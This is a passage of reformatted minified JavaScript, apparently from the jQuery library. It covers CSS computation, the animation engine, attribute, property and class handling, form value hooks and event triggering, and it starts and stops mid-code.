              (w.cleanData(ye(this)), n && n.replaceChild(t, this));
          },
          e
        );
      }
    }),
    w.each(
      {
        appendTo: "append",
        prependTo: "prepend",
        insertBefore: "before",
        insertAfter: "after",
        replaceAll: "replaceWith"
      },
      function(e, t) {
        w.fn[e] = function(e) {
          for (var n, r = [], i = w(e), o = i.length - 1, a = 0; a <= o; a++)
            (n = a === o ? this : this.clone(!0)),
              w(i[a])[t](n),
              s.apply(r, n.get());
          return this.pushStack(r);
        };
      }
    );
  var We = new RegExp("^(" + re + ")(?!px)[a-z%]+$", "i"),
    $e = function(t) {
      var n = t.ownerDocument.defaultView;
      return (n && n.opener) || (n = e), n.getComputedStyle(t);
    },
    Be = new RegExp(oe.join("|"), "i");
  !(function() {
    function t() {
      if (c) {
        (l.style.cssText =
          "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0"),
          (c.style.cssText =
            "position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%"),
          be.appendChild(l).appendChild(c);
        var t = e.getComputedStyle(c);
        (i = "1%" !== t.top),
          (u = 12 === n(t.marginLeft)),
          (c.style.right = "60%"),
          (s = 36 === n(t.right)),
          (o = 36 === n(t.width)),
          (c.style.position = "absolute"),
          (a = 36 === c.offsetWidth || "absolute"),
          be.removeChild(l),
          (c = null);
      }
    }
    function n(e) {
      return Math.round(parseFloat(e));
    }
    var i,
      o,
      a,
      s,
      u,
      l = r.createElement("div"),
      c = r.createElement("div");
    c.style &&
      ((c.style.backgroundClip = "content-box"),
      (c.cloneNode(!0).style.backgroundClip = ""),
      (h.clearCloneStyle = "content-box" === c.style.backgroundClip),
      w.extend(h, {
        boxSizingReliable: function() {
          return t(), o;
        },
        pixelBoxStyles: function() {
          return t(), s;
        },
        pixelPosition: function() {
          return t(), i;
        },
        reliableMarginLeft: function() {
          return t(), u;
        },
        scrollboxSize: function() {
          return t(), a;
        }
      }));
  })();
  function Fe(e, t, n) {
    var r,
      i,
      o,
      a,
      s = e.style;
    return (
      (n = n || $e(e)) &&
        ("" !== (a = n.getPropertyValue(t) || n[t]) ||
          w.contains(e.ownerDocument, e) ||
          (a = w.style(e, t)),
        !h.pixelBoxStyles() &&
          We.test(a) &&
          Be.test(t) &&
          ((r = s.width),
          (i = s.minWidth),
          (o = s.maxWidth),
          (s.minWidth = s.maxWidth = s.width = a),
          (a = n.width),
          (s.width = r),
          (s.minWidth = i),
          (s.maxWidth = o))),
      void 0 !== a ? a + "" : a
    );
  }
  function _e(e, t) {
    return {
      get: function() {
        if (!e()) return (this.get = t).apply(this, arguments);
        delete this.get;
      }
    };
  }
  var ze = /^(none|table(?!-c[ea]).+)/,
    Xe = /^--/,
    Ue = { position: "absolute", visibility: "hidden", display: "block" },
    Ve = { letterSpacing: "0", fontWeight: "400" },
    Ge = ["Webkit", "Moz", "ms"],
    Ye = r.createElement("div").style;
  function Qe(e) {
    if (e in Ye) return e;
    var t = e[0].toUpperCase() + e.slice(1),
      n = Ge.length;
    while (n--) if ((e = Ge[n] + t) in Ye) return e;
  }
  function Je(e) {
    var t = w.cssProps[e];
    return t || (t = w.cssProps[e] = Qe(e) || e), t;
  }
  function Ke(e, t, n) {
    var r = ie.exec(t);
    return r ? Math.max(0, r[2] - (n || 0)) + (r[3] || "px") : t;
  }
  function Ze(e, t, n, r, i, o) {
    var a = "width" === t ? 1 : 0,
      s = 0,
      u = 0;
    if (n === (r ? "border" : "content")) return 0;
    for (; a < 4; a += 2)
      "margin" === n && (u += w.css(e, n + oe[a], !0, i)),
        r
          ? ("content" === n && (u -= w.css(e, "padding" + oe[a], !0, i)),
            "margin" !== n &&
              (u -= w.css(e, "border" + oe[a] + "Width", !0, i)))
          : ((u += w.css(e, "padding" + oe[a], !0, i)),
            "padding" !== n
              ? (u += w.css(e, "border" + oe[a] + "Width", !0, i))
              : (s += w.css(e, "border" + oe[a] + "Width", !0, i)));
    return (
      !r &&
        o >= 0 &&
        (u += Math.max(
          0,
          Math.ceil(
            e["offset" + t[0].toUpperCase() + t.slice(1)] - o - u - s - 0.5
          )
        )),
      u
    );
  }
  function et(e, t, n) {
    var r = $e(e),
      i = Fe(e, t, r),
      o = "border-box" === w.css(e, "boxSizing", !1, r),
      a = o;
    if (We.test(i)) {
      if (!n) return i;
      i = "auto";
    }
    return (
      (a = a && (h.boxSizingReliable() || i === e.style[t])),
      ("auto" === i ||
        (!parseFloat(i) && "inline" === w.css(e, "display", !1, r))) &&
        ((i = e["offset" + t[0].toUpperCase() + t.slice(1)]), (a = !0)),
      (i = parseFloat(i) || 0) +
        Ze(e, t, n || (o ? "border" : "content"), a, r, i) +
        "px"
    );
  }
  w.extend({
    cssHooks: {
      opacity: {
        get: function(e, t) {
          if (t) {
            var n = Fe(e, "opacity");
            return "" === n ? "1" : n;
          }
        }
      }
    },
    cssNumber: {
      animationIterationCount: !0,
      columnCount: !0,
      fillOpacity: !0,
      flexGrow: !0,
      flexShrink: !0,
      fontWeight: !0,
      lineHeight: !0,
      opacity: !0,
      order: !0,
      orphans: !0,
      widows: !0,
      zIndex: !0,
      zoom: !0
    },
    cssProps: {},
    style: function(e, t, n, r) {
      if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
        var i,
          o,
          a,
          s = G(t),
          u = Xe.test(t),
          l = e.style;
        if (
          (u || (t = Je(s)), (a = w.cssHooks[t] || w.cssHooks[s]), void 0 === n)
        )
          return a && "get" in a && void 0 !== (i = a.get(e, !1, r)) ? i : l[t];
        "string" == (o = typeof n) &&
          (i = ie.exec(n)) &&
          i[1] &&
          ((n = ue(e, t, i)), (o = "number")),
          null != n &&
            n === n &&
            ("number" === o &&
              (n += (i && i[3]) || (w.cssNumber[s] ? "" : "px")),
            h.clearCloneStyle ||
              "" !== n ||
              0 !== t.indexOf("background") ||
              (l[t] = "inherit"),
            (a && "set" in a && void 0 === (n = a.set(e, n, r))) ||
              (u ? l.setProperty(t, n) : (l[t] = n)));
      }
    },
    css: function(e, t, n, r) {
      var i,
        o,
        a,
        s = G(t);
      return (
        Xe.test(t) || (t = Je(s)),
        (a = w.cssHooks[t] || w.cssHooks[s]) &&
          "get" in a &&
          (i = a.get(e, !0, n)),
        void 0 === i && (i = Fe(e, t, r)),
        "normal" === i && t in Ve && (i = Ve[t]),
        "" === n || n
          ? ((o = parseFloat(i)), !0 === n || isFinite(o) ? o || 0 : i)
          : i
      );
    }
  }),
    w.each(["height", "width"], function(e, t) {
      w.cssHooks[t] = {
        get: function(e, n, r) {
          if (n)
            return !ze.test(w.css(e, "display")) ||
              (e.getClientRects().length && e.getBoundingClientRect().width)
              ? et(e, t, r)
              : se(e, Ue, function() {
                  return et(e, t, r);
                });
        },
        set: function(e, n, r) {
          var i,
            o = $e(e),
            a = "border-box" === w.css(e, "boxSizing", !1, o),
            s = r && Ze(e, t, r, a, o);
          return (
            a &&
              h.scrollboxSize() === o.position &&
              (s -= Math.ceil(
                e["offset" + t[0].toUpperCase() + t.slice(1)] -
                  parseFloat(o[t]) -
                  Ze(e, t, "border", !1, o) -
                  0.5
              )),
            s &&
              (i = ie.exec(n)) &&
              "px" !== (i[3] || "px") &&
              ((e.style[t] = n), (n = w.css(e, t))),
            Ke(e, n, s)
          );
        }
      };
    }),
    (w.cssHooks.marginLeft = _e(h.reliableMarginLeft, function(e, t) {
      if (t)
        return (
          (parseFloat(Fe(e, "marginLeft")) ||
            e.getBoundingClientRect().left -
              se(e, { marginLeft: 0 }, function() {
                return e.getBoundingClientRect().left;
              })) + "px"
        );
    })),
    w.each({ margin: "", padding: "", border: "Width" }, function(e, t) {
      (w.cssHooks[e + t] = {
        expand: function(n) {
          for (
            var r = 0, i = {}, o = "string" == typeof n ? n.split(" ") : [n];
            r < 4;
            r++
          )
            i[e + oe[r] + t] = o[r] || o[r - 2] || o[0];
          return i;
        }
      }),
        "margin" !== e && (w.cssHooks[e + t].set = Ke);
    }),
    w.fn.extend({
      css: function(e, t) {
        return z(
          this,
          function(e, t, n) {
            var r,
              i,
              o = {},
              a = 0;
            if (Array.isArray(t)) {
              for (r = $e(e), i = t.length; a < i; a++)
                o[t[a]] = w.css(e, t[a], !1, r);
              return o;
            }
            return void 0 !== n ? w.style(e, t, n) : w.css(e, t);
          },
          e,
          t,
          arguments.length > 1
        );
      }
    });
  function tt(e, t, n, r, i) {
    return new tt.prototype.init(e, t, n, r, i);
  }
  (w.Tween = tt),
    (tt.prototype = {
      constructor: tt,
      init: function(e, t, n, r, i, o) {
        (this.elem = e),
          (this.prop = n),
          (this.easing = i || w.easing._default),
          (this.options = t),
          (this.start = this.now = this.cur()),
          (this.end = r),
          (this.unit = o || (w.cssNumber[n] ? "" : "px"));
      },
      cur: function() {
        var e = tt.propHooks[this.prop];
        return e && e.get ? e.get(this) : tt.propHooks._default.get(this);
      },
      run: function(e) {
        var t,
          n = tt.propHooks[this.prop];
        return (
          this.options.duration
            ? (this.pos = t = w.easing[this.easing](
                e,
                this.options.duration * e,
                0,
                1,
                this.options.duration
              ))
            : (this.pos = t = e),
          (this.now = (this.end - this.start) * t + this.start),
          this.options.step &&
            this.options.step.call(this.elem, this.now, this),
          n && n.set ? n.set(this) : tt.propHooks._default.set(this),
          this
        );
      }
    }),
    (tt.prototype.init.prototype = tt.prototype),
    (tt.propHooks = {
      _default: {
        get: function(e) {
          var t;
          return 1 !== e.elem.nodeType ||
            (null != e.elem[e.prop] && null == e.elem.style[e.prop])
            ? e.elem[e.prop]
            : (t = w.css(e.elem, e.prop, "")) && "auto" !== t ? t : 0;
        },
        set: function(e) {
          w.fx.step[e.prop]
            ? w.fx.step[e.prop](e)
            : 1 !== e.elem.nodeType ||
              (null == e.elem.style[w.cssProps[e.prop]] && !w.cssHooks[e.prop])
              ? (e.elem[e.prop] = e.now)
              : w.style(e.elem, e.prop, e.now + e.unit);
        }
      }
    }),
    (tt.propHooks.scrollTop = tt.propHooks.scrollLeft = {
      set: function(e) {
        e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now);
      }
    }),
    (w.easing = {
      linear: function(e) {
        return e;
      },
      swing: function(e) {
        return 0.5 - Math.cos(e * Math.PI) / 2;
      },
      _default: "swing"
    }),
    (w.fx = tt.prototype.init),
    (w.fx.step = {});
  var nt,
    rt,
    it = /^(?:toggle|show|hide)$/,
    ot = /queueHooks$/;
  function at() {
    rt &&
      (!1 === r.hidden && e.requestAnimationFrame
        ? e.requestAnimationFrame(at)
        : e.setTimeout(at, w.fx.interval),
      w.fx.tick());
  }
  function st() {
    return (
      e.setTimeout(function() {
        nt = void 0;
      }),
      (nt = Date.now())
    );
  }
  function ut(e, t) {
    var n,
      r = 0,
      i = { height: e };
    for (t = t ? 1 : 0; r < 4; r += 2 - t)
      i["margin" + (n = oe[r])] = i["padding" + n] = e;
    return t && (i.opacity = i.width = e), i;
  }
  function lt(e, t, n) {
    for (
      var r,
        i = (pt.tweeners[t] || []).concat(pt.tweeners["*"]),
        o = 0,
        a = i.length;
      o < a;
      o++
    )
      if ((r = i[o].call(n, t, e))) return r;
  }
  function ct(e, t, n) {
    var r,
      i,
      o,
      a,
      s,
      u,
      l,
      c,
      f = "width" in t || "height" in t,
      p = this,
      d = {},
      h = e.style,
      g = e.nodeType && ae(e),
      y = J.get(e, "fxshow");
    n.queue ||
      (null == (a = w._queueHooks(e, "fx")).unqueued &&
        ((a.unqueued = 0),
        (s = a.empty.fire),
        (a.empty.fire = function() {
          a.unqueued || s();
        })),
      a.unqueued++,
      p.always(function() {
        p.always(function() {
          a.unqueued--, w.queue(e, "fx").length || a.empty.fire();
        });
      }));
    for (r in t)
      if (((i = t[r]), it.test(i))) {
        if (
          (delete t[r], (o = o || "toggle" === i), i === (g ? "hide" : "show"))
        ) {
          if ("show" !== i || !y || void 0 === y[r]) continue;
          g = !0;
        }
        d[r] = (y && y[r]) || w.style(e, r);
      }
    if ((u = !w.isEmptyObject(t)) || !w.isEmptyObject(d)) {
      f &&
        1 === e.nodeType &&
        ((n.overflow = [h.overflow, h.overflowX, h.overflowY]),
        null == (l = y && y.display) && (l = J.get(e, "display")),
        "none" === (c = w.css(e, "display")) &&
          (l
            ? (c = l)
            : (fe([e], !0),
              (l = e.style.display || l),
              (c = w.css(e, "display")),
              fe([e]))),
        ("inline" === c || ("inline-block" === c && null != l)) &&
          "none" === w.css(e, "float") &&
          (u ||
            (p.done(function() {
              h.display = l;
            }),
            null == l && ((c = h.display), (l = "none" === c ? "" : c))),
          (h.display = "inline-block"))),
        n.overflow &&
          ((h.overflow = "hidden"),
          p.always(function() {
            (h.overflow = n.overflow[0]),
              (h.overflowX = n.overflow[1]),
              (h.overflowY = n.overflow[2]);
          })),
        (u = !1);
      for (r in d)
        u ||
          (y
            ? "hidden" in y && (g = y.hidden)
            : (y = J.access(e, "fxshow", { display: l })),
          o && (y.hidden = !g),
          g && fe([e], !0),
          p.done(function() {
            g || fe([e]), J.remove(e, "fxshow");
            for (r in d) w.style(e, r, d[r]);
          })),
          (u = lt(g ? y[r] : 0, r, p)),
          r in y || ((y[r] = u.start), g && ((u.end = u.start), (u.start = 0)));
    }
  }
  function ft(e, t) {
    var n, r, i, o, a;
    for (n in e)
      if (
        ((r = G(n)),
        (i = t[r]),
        (o = e[n]),
        Array.isArray(o) && ((i = o[1]), (o = e[n] = o[0])),
        n !== r && ((e[r] = o), delete e[n]),
        (a = w.cssHooks[r]) && "expand" in a)
      ) {
        (o = a.expand(o)), delete e[r];
        for (n in o) n in e || ((e[n] = o[n]), (t[n] = i));
      } else t[r] = i;
  }
  function pt(e, t, n) {
    var r,
      i,
      o = 0,
      a = pt.prefilters.length,
      s = w.Deferred().always(function() {
        delete u.elem;
      }),
      u = function() {
        if (i) return !1;
        for (
          var t = nt || st(),
            n = Math.max(0, l.startTime + l.duration - t),
            r = 1 - (n / l.duration || 0),
            o = 0,
            a = l.tweens.length;
          o < a;
          o++
        )
          l.tweens[o].run(r);
        return (
          s.notifyWith(e, [l, r, n]),
          r < 1 && a
            ? n
            : (a || s.notifyWith(e, [l, 1, 0]), s.resolveWith(e, [l]), !1)
        );
      },
      l = s.promise({
        elem: e,
        props: w.extend({}, t),
        opts: w.extend(!0, { specialEasing: {}, easing: w.easing._default }, n),
        originalProperties: t,
        originalOptions: n,
        startTime: nt || st(),
        duration: n.duration,
        tweens: [],
        createTween: function(t, n) {
          var r = w.Tween(
            e,
            l.opts,
            t,
            n,
            l.opts.specialEasing[t] || l.opts.easing
          );
          return l.tweens.push(r), r;
        },
        stop: function(t) {
          var n = 0,
            r = t ? l.tweens.length : 0;
          if (i) return this;
          for (i = !0; n < r; n++) l.tweens[n].run(1);
          return (
            t
              ? (s.notifyWith(e, [l, 1, 0]), s.resolveWith(e, [l, t]))
              : s.rejectWith(e, [l, t]),
            this
          );
        }
      }),
      c = l.props;
    for (ft(c, l.opts.specialEasing); o < a; o++)
      if ((r = pt.prefilters[o].call(l, e, c, l.opts)))
        return (
          g(r.stop) &&
            (w._queueHooks(l.elem, l.opts.queue).stop = r.stop.bind(r)),
          r
        );
    return (
      w.map(c, lt, l),
      g(l.opts.start) && l.opts.start.call(e, l),
      l
        .progress(l.opts.progress)
        .done(l.opts.done, l.opts.complete)
        .fail(l.opts.fail)
        .always(l.opts.always),
      w.fx.timer(w.extend(u, { elem: e, anim: l, queue: l.opts.queue })),
      l
    );
  }
  (w.Animation = w.extend(pt, {
    tweeners: {
      "*": [
        function(e, t) {
          var n = this.createTween(e, t);
          return ue(n.elem, e, ie.exec(t), n), n;
        }
      ]
    },
    tweener: function(e, t) {
      g(e) ? ((t = e), (e = ["*"])) : (e = e.match(M));
      for (var n, r = 0, i = e.length; r < i; r++)
        (n = e[r]),
          (pt.tweeners[n] = pt.tweeners[n] || []),
          pt.tweeners[n].unshift(t);
    },
    prefilters: [ct],
    prefilter: function(e, t) {
      t ? pt.prefilters.unshift(e) : pt.prefilters.push(e);
    }
  })),
    (w.speed = function(e, t, n) {
      var r =
        e && "object" == typeof e
          ? w.extend({}, e)
          : {
              complete: n || (!n && t) || (g(e) && e),
              duration: e,
              easing: (n && t) || (t && !g(t) && t)
            };
      return (
        w.fx.off
          ? (r.duration = 0)
          : "number" != typeof r.duration &&
            (r.duration in w.fx.speeds
              ? (r.duration = w.fx.speeds[r.duration])
              : (r.duration = w.fx.speeds._default)),
        (null != r.queue && !0 !== r.queue) || (r.queue = "fx"),
        (r.old = r.complete),
        (r.complete = function() {
          g(r.old) && r.old.call(this), r.queue && w.dequeue(this, r.queue);
        }),
        r
      );
    }),
    w.fn.extend({
      fadeTo: function(e, t, n, r) {
        return this.filter(ae)
          .css("opacity", 0)
          .show()
          .end()
          .animate({ opacity: t }, e, n, r);
      },
      animate: function(e, t, n, r) {
        var i = w.isEmptyObject(e),
          o = w.speed(t, n, r),
          a = function() {
            var t = pt(this, w.extend({}, e), o);
            (i || J.get(this, "finish")) && t.stop(!0);
          };
        return (
          (a.finish = a),
          i || !1 === o.queue ? this.each(a) : this.queue(o.queue, a)
        );
      },
      stop: function(e, t, n) {
        var r = function(e) {
          var t = e.stop;
          delete e.stop, t(n);
        };
        return (
          "string" != typeof e && ((n = t), (t = e), (e = void 0)),
          t && !1 !== e && this.queue(e || "fx", []),
          this.each(function() {
            var t = !0,
              i = null != e && e + "queueHooks",
              o = w.timers,
              a = J.get(this);
            if (i) a[i] && a[i].stop && r(a[i]);
            else for (i in a) a[i] && a[i].stop && ot.test(i) && r(a[i]);
            for (i = o.length; i--; )
              o[i].elem !== this ||
                (null != e && o[i].queue !== e) ||
                (o[i].anim.stop(n), (t = !1), o.splice(i, 1));
            (!t && n) || w.dequeue(this, e);
          })
        );
      },
      finish: function(e) {
        return (
          !1 !== e && (e = e || "fx"),
          this.each(function() {
            var t,
              n = J.get(this),
              r = n[e + "queue"],
              i = n[e + "queueHooks"],
              o = w.timers,
              a = r ? r.length : 0;
            for (
              n.finish = !0,
                w.queue(this, e, []),
                i && i.stop && i.stop.call(this, !0),
                t = o.length;
              t--;

            )
              o[t].elem === this &&
                o[t].queue === e &&
                (o[t].anim.stop(!0), o.splice(t, 1));
            for (t = 0; t < a; t++)
              r[t] && r[t].finish && r[t].finish.call(this);
            delete n.finish;
          })
        );
      }
    }),
    w.each(["toggle", "show", "hide"], function(e, t) {
      var n = w.fn[t];
      w.fn[t] = function(e, r, i) {
        return null == e || "boolean" == typeof e
          ? n.apply(this, arguments)
          : this.animate(ut(t, !0), e, r, i);
      };
    }),
    w.each(
      {
        slideDown: ut("show"),
        slideUp: ut("hide"),
        slideToggle: ut("toggle"),
        fadeIn: { opacity: "show" },
        fadeOut: { opacity: "hide" },
        fadeToggle: { opacity: "toggle" }
      },
      function(e, t) {
        w.fn[e] = function(e, n, r) {
          return this.animate(t, e, n, r);
        };
      }
    ),
    (w.timers = []),
    (w.fx.tick = function() {
      var e,
        t = 0,
        n = w.timers;
      for (nt = Date.now(); t < n.length; t++)
        (e = n[t])() || n[t] !== e || n.splice(t--, 1);
      n.length || w.fx.stop(), (nt = void 0);
    }),
    (w.fx.timer = function(e) {
      w.timers.push(e), w.fx.start();
    }),
    (w.fx.interval = 13),
    (w.fx.start = function() {
      rt || ((rt = !0), at());
    }),
    (w.fx.stop = function() {
      rt = null;
    }),
    (w.fx.speeds = { slow: 600, fast: 200, _default: 400 }),
    (w.fn.delay = function(t, n) {
      return (
        (t = w.fx ? w.fx.speeds[t] || t : t),
        (n = n || "fx"),
        this.queue(n, function(n, r) {
          var i = e.setTimeout(n, t);
          r.stop = function() {
            e.clearTimeout(i);
          };
        })
      );
    }),
    (function() {
      var e = r.createElement("input"),
        t = r.createElement("select").appendChild(r.createElement("option"));
      (e.type = "checkbox"),
        (h.checkOn = "" !== e.value),
        (h.optSelected = t.selected),
        ((e = r.createElement("input")).value = "t"),
        (e.type = "radio"),
        (h.radioValue = "t" === e.value);
    })();
  var dt,
    ht = w.expr.attrHandle;
  w.fn.extend({
    attr: function(e, t) {
      return z(this, w.attr, e, t, arguments.length > 1);
    },
    removeAttr: function(e) {
      return this.each(function() {
        w.removeAttr(this, e);
      });
    }
  }),
    w.extend({
      attr: function(e, t, n) {
        var r,
          i,
          o = e.nodeType;
        if (3 !== o && 8 !== o && 2 !== o)
          return "undefined" == typeof e.getAttribute
            ? w.prop(e, t, n)
            : ((1 === o && w.isXMLDoc(e)) ||
                (i =
                  w.attrHooks[t.toLowerCase()] ||
                  (w.expr.match.bool.test(t) ? dt : void 0)),
              void 0 !== n
                ? null === n
                  ? void w.removeAttr(e, t)
                  : i && "set" in i && void 0 !== (r = i.set(e, n, t))
                    ? r
                    : (e.setAttribute(t, n + ""), n)
                : i && "get" in i && null !== (r = i.get(e, t))
                  ? r
                  : null == (r = w.find.attr(e, t)) ? void 0 : r);
      },
      attrHooks: {
        type: {
          set: function(e, t) {
            if (!h.radioValue && "radio" === t && N(e, "input")) {
              var n = e.value;
              return e.setAttribute("type", t), n && (e.value = n), t;
            }
          }
        }
      },
      removeAttr: function(e, t) {
        var n,
          r = 0,
          i = t && t.match(M);
        if (i && 1 === e.nodeType) while ((n = i[r++])) e.removeAttribute(n);
      }
    }),
    (dt = {
      set: function(e, t, n) {
        return !1 === t ? w.removeAttr(e, n) : e.setAttribute(n, n), n;
      }
    }),
    w.each(w.expr.match.bool.source.match(/\w+/g), function(e, t) {
      var n = ht[t] || w.find.attr;
      ht[t] = function(e, t, r) {
        var i,
          o,
          a = t.toLowerCase();
        return (
          r ||
            ((o = ht[a]),
            (ht[a] = i),
            (i = null != n(e, t, r) ? a : null),
            (ht[a] = o)),
          i
        );
      };
    });
  var gt = /^(?:input|select|textarea|button)$/i,
    yt = /^(?:a|area)$/i;
  w.fn.extend({
    prop: function(e, t) {
      return z(this, w.prop, e, t, arguments.length > 1);
    },
    removeProp: function(e) {
      return this.each(function() {
        delete this[w.propFix[e] || e];
      });
    }
  }),
    w.extend({
      prop: function(e, t, n) {
        var r,
          i,
          o = e.nodeType;
        if (3 !== o && 8 !== o && 2 !== o)
          return (
            (1 === o && w.isXMLDoc(e)) ||
              ((t = w.propFix[t] || t), (i = w.propHooks[t])),
            void 0 !== n
              ? i && "set" in i && void 0 !== (r = i.set(e, n, t))
                ? r
                : (e[t] = n)
              : i && "get" in i && null !== (r = i.get(e, t)) ? r : e[t]
          );
      },
      propHooks: {
        tabIndex: {
          get: function(e) {
            var t = w.find.attr(e, "tabindex");
            return t
              ? parseInt(t, 10)
              : gt.test(e.nodeName) || (yt.test(e.nodeName) && e.href) ? 0 : -1;
          }
        }
      },
      propFix: { for: "htmlFor", class: "className" }
    }),
    h.optSelected ||
      (w.propHooks.selected = {
        get: function(e) {
          var t = e.parentNode;
          return t && t.parentNode && t.parentNode.selectedIndex, null;
        },
        set: function(e) {
          var t = e.parentNode;
          t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex);
        }
      }),
    w.each(
      [
        "tabIndex",
        "readOnly",
        "maxLength",
        "cellSpacing",
        "cellPadding",
        "rowSpan",
        "colSpan",
        "useMap",
        "frameBorder",
        "contentEditable"
      ],
      function() {
        w.propFix[this.toLowerCase()] = this;
      }
    );
  function vt(e) {
    return (e.match(M) || []).join(" ");
  }
  function mt(e) {
    return (e.getAttribute && e.getAttribute("class")) || "";
  }
  function xt(e) {
    return Array.isArray(e) ? e : "string" == typeof e ? e.match(M) || [] : [];
  }
  w.fn.extend({
    addClass: function(e) {
      var t,
        n,
        r,
        i,
        o,
        a,
        s,
        u = 0;
      if (g(e))
        return this.each(function(t) {
          w(this).addClass(e.call(this, t, mt(this)));
        });
      if ((t = xt(e)).length)
        while ((n = this[u++]))
          if (((i = mt(n)), (r = 1 === n.nodeType && " " + vt(i) + " "))) {
            a = 0;
            while ((o = t[a++])) r.indexOf(" " + o + " ") < 0 && (r += o + " ");
            i !== (s = vt(r)) && n.setAttribute("class", s);
          }
      return this;
    },
    removeClass: function(e) {
      var t,
        n,
        r,
        i,
        o,
        a,
        s,
        u = 0;
      if (g(e))
        return this.each(function(t) {
          w(this).removeClass(e.call(this, t, mt(this)));
        });
      if (!arguments.length) return this.attr("class", "");
      if ((t = xt(e)).length)
        while ((n = this[u++]))
          if (((i = mt(n)), (r = 1 === n.nodeType && " " + vt(i) + " "))) {
            a = 0;
            while ((o = t[a++]))
              while (r.indexOf(" " + o + " ") > -1)
                r = r.replace(" " + o + " ", " ");
            i !== (s = vt(r)) && n.setAttribute("class", s);
          }
      return this;
    },
    toggleClass: function(e, t) {
      var n = typeof e,
        r = "string" === n || Array.isArray(e);
      return "boolean" == typeof t && r
        ? t ? this.addClass(e) : this.removeClass(e)
        : g(e)
          ? this.each(function(n) {
              w(this).toggleClass(e.call(this, n, mt(this), t), t);
            })
          : this.each(function() {
              var t, i, o, a;
              if (r) {
                (i = 0), (o = w(this)), (a = xt(e));
                while ((t = a[i++]))
                  o.hasClass(t) ? o.removeClass(t) : o.addClass(t);
              } else (void 0 !== e && "boolean" !== n) || ((t = mt(this)) && J.set(this, "__className__", t), this.setAttribute && this.setAttribute("class", t || !1 === e ? "" : J.get(this, "__className__") || ""));
            });
    },
    hasClass: function(e) {
      var t,
        n,
        r = 0;
      t = " " + e + " ";
      while ((n = this[r++]))
        if (1 === n.nodeType && (" " + vt(mt(n)) + " ").indexOf(t) > -1)
          return !0;
      return !1;
    }
  });
  var bt = /\r/g;
  w.fn.extend({
    val: function(e) {
      var t,
        n,
        r,
        i = this[0];
      {
        if (arguments.length)
          return (
            (r = g(e)),
            this.each(function(n) {
              var i;
              1 === this.nodeType &&
                (null == (i = r ? e.call(this, n, w(this).val()) : e)
                  ? (i = "")
                  : "number" == typeof i
                    ? (i += "")
                    : Array.isArray(i) &&
                      (i = w.map(i, function(e) {
                        return null == e ? "" : e + "";
                      })),
                ((t =
                  w.valHooks[this.type] ||
                  w.valHooks[this.nodeName.toLowerCase()]) &&
                  "set" in t &&
                  void 0 !== t.set(this, i, "value")) ||
                  (this.value = i));
            })
          );
        if (i)
          return (t =
            w.valHooks[i.type] || w.valHooks[i.nodeName.toLowerCase()]) &&
            "get" in t &&
            void 0 !== (n = t.get(i, "value"))
            ? n
            : "string" == typeof (n = i.value)
              ? n.replace(bt, "")
              : null == n ? "" : n;
      }
    }
  }),
    w.extend({
      valHooks: {
        option: {
          get: function(e) {
            var t = w.find.attr(e, "value");
            return null != t ? t : vt(w.text(e));
          }
        },
        select: {
          get: function(e) {
            var t,
              n,
              r,
              i = e.options,
              o = e.selectedIndex,
              a = "select-one" === e.type,
              s = a ? null : [],
              u = a ? o + 1 : i.length;
            for (r = o < 0 ? u : a ? o : 0; r < u; r++)
              if (
                ((n = i[r]).selected || r === o) &&
                !n.disabled &&
                (!n.parentNode.disabled || !N(n.parentNode, "optgroup"))
              ) {
                if (((t = w(n).val()), a)) return t;
                s.push(t);
              }
            return s;
          },
          set: function(e, t) {
            var n,
              r,
              i = e.options,
              o = w.makeArray(t),
              a = i.length;
            while (a--)
              ((r = i[a]).selected =
                w.inArray(w.valHooks.option.get(r), o) > -1) && (n = !0);
            return n || (e.selectedIndex = -1), o;
          }
        }
      }
    }),
    w.each(["radio", "checkbox"], function() {
      (w.valHooks[this] = {
        set: function(e, t) {
          if (Array.isArray(t))
            return (e.checked = w.inArray(w(e).val(), t) > -1);
        }
      }),
        h.checkOn ||
          (w.valHooks[this].get = function(e) {
            return null === e.getAttribute("value") ? "on" : e.value;
          });
    }),
    (h.focusin = "onfocusin" in e);
  var wt = /^(?:focusinfocus|focusoutblur)$/,
    Tt = function(e) {
      e.stopPropagation();
    };
  w.extend(w.event, {
    trigger: function(t, n, i, o) {
      var a,
        s,
        u,
        l,
        c,
        p,
        d,
        h,
        v = [i || r],
        m = f.call(t, "type") ? t.type : t,
        x = f.call(t, "namespace") ? t.namespace.split(".") : [];
      if (
        ((s = h = u = i = i || r),
        3 !== i.nodeType &&
          8 !== i.nodeType &&
          !wt.test(m + w.event.triggered) &&
          (m.indexOf(".") > -1 && ((m = (x = m.split(".")).shift()), x.sort()),
          (c = m.indexOf(":") < 0 && "on" + m),
          (t = t[w.expando] ? t : new w.Event(m, "object" == typeof t && t)),
          (t.isTrigger = o ? 2 : 3),
          (t.namespace = x.join(".")),
          (t.rnamespace = t.namespace
            ? new RegExp("(^|\\.)" + x.join("\\.(?:.*\\.|)") + "(\\.|$)")
            : null),
          (t.result = void 0),
          t.target || (t.target = i),
          (n = null == n ? [t] : w.makeArray(n, [t])),
          (d = w.event.special[m] || {}),
          o || !d.trigger || !1 !== d.trigger.apply(i, n)))
      ) {
        if (!o && !d.noBubble && !y(i)) {
          for (
            l = d.delegateType || m, wt.test(l + m) || (s = s.parentNode);
            s;
            s = s.parentNode
          )
            v.push(s), (u = s);
          u === (i.ownerDocument || r) &&
            v.push(u.defaultView || u.parentWindow || e);
        }
        a = 0;
        while ((s = v[a++]) && !t.isPropagationStopped())
          (h = s),
            (t.type = a > 1 ? l : d.bindType || m),
            (p = (J.get(s, "events") || {})[t.type] && J.get(s, "handle")) &&
              p.apply(s, n),
            (p = c && s[c]) &&
              p.apply &&
              Y(s) &&
              ((t.result = p.apply(s, n)),
              !1 === t.result && t.preventDefault());
        return (
          (t.type = m),
          o ||
            t.isDefaultPrevented() ||
            (d._default && !1 !== d._default.apply(v.pop(), n)) ||
            !Y(i) ||
            (c &&
              g(i[m]) &&
              !y(i) &&
              ((u = i[c]) && (i[c] = null),
              (w.event.triggered = m),
              t.isPropagationStopped() && h.addEventListener(m, Tt),
              i[m](),
              t.isPropagationStopped() && h.removeEventListener(m, Tt),
              (w.event.triggered = void 0),
              u && (i[c] = u))),
          t.result
        );
      }
    },
    simulate: function(e, t, n) {
